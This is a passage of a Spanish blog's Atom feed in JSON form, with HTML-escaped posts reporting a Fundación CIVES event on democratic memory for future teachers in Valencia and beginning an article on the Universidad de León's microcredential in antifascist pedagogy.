Europeo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s72-c\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7594154896300832850"},"published":{"$t":"2025-11-07T09:30:00.012+01:00"},"updated":{"$t":"2025-11-07T09:30:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Fundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s1920\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s320\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia»\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 5 de noviembre, \u003Cb\u003EFundación CIVES\u003C\/b\u003E \nllevó la defensa de la memoria democrática al corazón del futuro de la \nenseñanza: la Facultat de Formació del Professorat de la Universitat de \nValència. En este nuevo\u003Cb\u003E Diálogo Educativo para la Convivencia y la Memoria Democrática\u003C\/b\u003E,\n organizado junto a la Secretaría de Estado de Memoria Democrática, \nvoces expertas, alumnado y profesorado se dieron cita para pensar, \ndebatir y construir una educación comprometida con los valores \ndemocráticos\u0026nbsp; frente al adoctrinamiento de las dictaduras.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl profesor \u003Cb\u003EJuan Carlos Colomer\u003C\/b\u003E fue el \nencargado de brindar a los y las asistentes unas palabras de bienvenida \npor parte de la Universitat de València. A continuación, \u003Cb\u003EVictorino Mayoral\u003C\/b\u003E, presidente de la \u003Cb\u003EFundación CIVES\u003C\/b\u003E,\n se mostró especialmente preocupado por que “muchos jóvenes salen del \nsistema educativo sin saber nada sobre memoria”, achacándolo al \n“abandono por parte de los demócratas”. “Esto tiene que acabar”, \nadvirtió, pidiendo a los futuros profesores y profesoras que abandonen \nla “equidistancia”: “La democracia sin memoria no es sostenible y la \neducación tiene que suministrar esa memoria”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa encargada de cerrar la mesa institucional fue \u003Cb\u003EZoraida Hijosa Valdizán\u003C\/b\u003E, directora general de Atención a las Víctimas del \u003Cb\u003EMinisterio de Política Territorial y Memoria Democrática\u003C\/b\u003E, quien aseguró que “el deber de memoria es fundamental porque el conocimiento de la verdad es garantía de no repetición”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa jornada continuó con unas conferencias de excepción. Tras una magnífica presentación del profesor \u003Cb\u003EFrancesc J. Hernàndez Dobon\u003C\/b\u003E, el periodista \u003Cb\u003EPaco Cerdà,\u003C\/b\u003E \u003Cb\u003EPremio Nacional de Narrativa 2025\u003C\/b\u003E por su obra \u003Ci\u003EPresentes\u003C\/i\u003E,\n abrió el ciclo poniendo en valor la figura del profesorado: “Recordad \ntodas las personas que pasarán por vuestras manos. Tenéis una capacidad \nde penetración enorme en la sociedad”. El escritor tejió con ejemplos \nesa “historia en minúscula” que retrata en sus libros: “Una de las \ngrandes mentiras del siglo XX es cuando se dijo que había terminado la \nguerra en 1939. La guerra no había acabado. Todo acababa de empezar: las\n represiones, depuraciones, el camino al exilio y muchísimas torturas \nque son imposibles de imaginar”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EAmparo Zacarés\u003C\/b\u003E, presidenta de \u003Cb\u003EClásicas y Modernas\u003C\/b\u003E, reivindicó el legado educativo de dos grandes mujeres: \u003Cb\u003EMaría Moliner\u003C\/b\u003E y\u003Cb\u003E María Zambrano:\u003C\/b\u003E\n “Las exiliadas no formaron parte del relato del exilio español. Fueron \ndoblemente olvidadas por ser mujeres y por ser del bando perdedor”. Su \nintervención fue presentada por \u003Cb\u003EJosé Beltrán\u003C\/b\u003E, patrono de la Fundación CIVES.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, \u003Cb\u003EEdurne Grau\u003C\/b\u003E, secretaria de Fundación CIVES, desgranó el programa \u003Cb\u003EMemoria, Escuela y Democracia\u003C\/b\u003E,\n destacando el recorrido de la organización: “Entendemos la educación y \nla democracia como un binomio inseparable”. Además, recordó las \n“campañas de difamación” que ha sufrido la fundación a lo largo de su \nhistoria por defender la educación en valores: “Son los mismos ataques, \nargumentos y actores que hoy están en contra de la educación para la \nciudadanía democrática”\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués llegó el turno de los verdaderos protagonistas de la jornada: los estudiantes. Dos alumnas del \u003Cb\u003EIES Francesc Ferrer i Guàrdia\u003C\/b\u003E, \u003Cb\u003ESofía Monleón\u003C\/b\u003E y \u003Cb\u003EBanina Mouloud\u003C\/b\u003E, acompañadas por su profesor \u003Cb\u003EAndreu Romero\u003C\/b\u003E,\n explicaron los motivos que las llevaron a investigar la vida de las \nmujeres durante el franquismo: “Nos impactó la falta de información que \nhabía sobre las mujeres. Nos inspiró y nos animó a investigar”. En esta \nmisma línea, \u003Cb\u003EAmparo Moya\u003C\/b\u003E, periodista y miembro de la \u003Cb\u003EAsociación Libros con Memoria (Quart de Poblet)\u003C\/b\u003E,\n presentó su proyecto educativo, que nació de un trabajo en el \ninstituto: “Es una muestra de que lo que se hace en el aula queda”. \u003Cb\u003EPedro Liébana\u003C\/b\u003E, patrono de la Fundación CIVES, fue el encargado de moderar el diálogo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa jornada continuó con la intervención de \u003Cb\u003EMila Belinchón\u003C\/b\u003E,\n catedrática de Educación Secundaria, quien rescató la memoria de las \nmujeres que cultivaron el Surrealismo en España: “Hay un problema \nsocial, la invisibilización de las mujeres, y hay que tratarlo en las \naulas”. La ponente fue presentada por \u003Cb\u003EXosé Manuel Souto\u003C\/b\u003E,\n profesor catedrático honorario del Departament de Didàctica de les \nCiències Experimentals i Socials de la Universitat de València.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro incluyó también un análisisa cargo de \u003Cb\u003EMarta Insa\u003C\/b\u003E, del proyecto \u003Cb\u003EGea-Clío\u003C\/b\u003E, quien, presentada por el profesor \u003Cb\u003ENéstor Banderas\u003C\/b\u003E, desgranó los resultados de su estudio \u003Ci\u003EEl avance de las conductas de extrema derecha en el alumnado de secundaria\u003C\/i\u003E. “El 87,5% del profesorado percibe un aumento de conductas de extrema derecha entre sus alumnos”, destacó.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, \u003Cb\u003EDavid Parra\u003C\/b\u003E, profesor de la Universitat de València, presentó el \u003Ci\u003EProyecto Teatro de la Memoria\u003C\/i\u003E,\n una iniciativa pedagógica que emplea recursos como el visionado de \nexposiciones, el análisis de documentales y la recreación de \nacontecimientos históricos “para que los protagonistas se metan en la \npiel de aquellas personas que lo vivieron”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la clausura del acto por parte de Victorino Mayoral, el Aula \nConcepción Medina apagó sus luces tras una jornada intensa donde quedó \nclaro un mensaje: \u003Cb\u003ERecordar también es educar\u003C\/b\u003E.\u0026nbsp; “Una democracia sin memoria termina por no saber quién es”, zanjó Mayoral.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4647\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6872-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4679\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6830-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4648\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6877-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4637\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5177-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4649\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6889-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4653\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6920-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4658\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6962-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4680\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6975-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4638\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5222-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4656\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6954-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4664\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7023-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4639\" height=\"729\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5225-1024x729.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4662\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7017-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4661\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7015-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4663\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7020-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4640\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5249-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4669\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7055-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4641\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5292-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4646\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6842-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4666\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7047-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4671\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7074-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4683\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7081-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4674\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7120-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\u003C\/figure\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/fundacioncives.org\/fundacion-cives-acerca-la-memoria-democratica-al-futuro-profesorado-hay-que-abandonar-la-equidistancia\/\" target=\"_blank\"\u003Efundacioncives.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7594154896300832850\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7594154896300832850?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7594154896300832850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7594154896300832850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/fundacion-cives-acerca-la-memoria.html","title":"Fundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s72-c\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8995160923022094305"},"published":{"$t":"2025-11-07T08:30:00.044+01:00"},"updated":{"$t":"2025-11-07T08:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"}],"title":{"type":"text","$t":"Microcredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s1920\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s320\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EMicrocredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EEnrique Javier Díez Gutiérrez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EUniversitaria en Pedagogía Antifascista, destinada a personas de entre 25 y 64 años.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna Microcredencial es una certificación a nivel europeo (Europass) \nque valida conocimientos y habilidades específicas adquiridas a través \nde una formación corta y focalizada, diseñadas para actualizar \nconocimientos o adquirir nuevas habilidades de forma flexible, mejorando\n la empleabilidad y respondiendo a las necesidades del ámbito laboral.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta \u003Ca href=\"https:\/\/www.unileon.es\/estudiantes\/oferta-academica\/titulos-propios\/oferta\/microcredencial-en-pedagogia-antifascista\"\u003EMicrocredencial Universitaria en Pedagogía Antifascista\u003C\/a\u003E\n está dirigida a personas que estén desarrollando o piensen desarrollar \nsu actividad profesional en el ámbito de la educación formal y no formal\n (educación infantil, educación primaria, educación secundaria, \nformación profesional, educación social, trabajo social, pedagogía, \npsicología, intervención sociocomunitaria, animación juvenil, etc.) con \nel fin de “impulsar desde la educación una relación con la sociedad y el\n entorno acorde con los principios de la democracia y el estado de \nderecho”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Folleto informativo sobre la Microcredencial Universitaria en Pedagogía Antifascista de la Universidad de León, con detalles sobre objetivos, destinatarios y contacto.\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"453\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/image-2.jpeg?resize=567%2C401\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este caso, es una formación online asíncrona durante 40 horas, \nequivalente a 4 ECTS, donde quienes se forman acceden al contenido y \ncompletan las actividades a su propio ritmo. Este formato digital se \nbasa en la flexibilidad, permitiendo al alumnado gestionar su tiempo \npara acceder a las grabaciones de cada sesión en el horario que más le \ninterese y realizar los ejercicios y tareas de cada bloque a lo largo \ndel periodo establecido, en el momento que les resulte más conveniente.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta novedosa \u003Ca href=\"https:\/\/www.unileon.es\/estudiantes\/oferta-academica\/titulos-propios\/oferta\/microcredencial-en-pedagogia-antifascista\"\u003EMicrocredencial Universitaria en Pedagogía Antifascista\u003C\/a\u003E\n pretende fortalecer y recualificar el papel y el compromiso de los \nprofesionales relacionados con el mundo de la educación en activo y de \nlos futuros profesionales con una educación y una sociedad democrática, \ninclusiva e intercultural. Facilitarles el conocimiento y el análisis \ncrítico del neofascismo con el fin de promover una sociedad más justa y \ntolerante. Dotarles de herramientas pedagógicas para trabajar una \neducación antifascista ante los discursos de odio. Y promover \nhabilidades y estrategias pedagógicas que mejoren el aprendizaje en \nvalores, mediante una educación crítica y comprometida con los derechos \nhumanos y el bien común, que prevengan el crecimiento y auge del \nneofascismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl auge del neofascismo entre los jóvenes está preocupando cada vez \nmás en los centros educativos y el profesorado. De hecho, uno de cada \ncuatro jóvenes manifiesta en las recientes encuestas que nos les \nimportaría que hubiera un régimen totalitario. El propio 